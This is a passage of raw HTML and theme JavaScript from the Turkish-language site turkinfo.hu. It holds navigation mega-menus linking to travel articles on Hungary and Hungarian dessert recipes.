                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı Türkçede" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/GxfyFoOWMAAI1HX-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/GxfyFoOWMAAI1HX-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/GxfyFoOWMAAI1HX-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı Türkçede" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-yazar-sandor-marainin-anarsist-bir-kopekle-insanliga-ayna-tuttugu-romani-turkcede/guncel-tr/"  rel="bookmark" title="Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı Türkçede">Macar Yazar Sándor Márai’nin ‘Anarşist’ Bir Köpekle İnsanlığa Ayna Tuttuğu Romanı&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            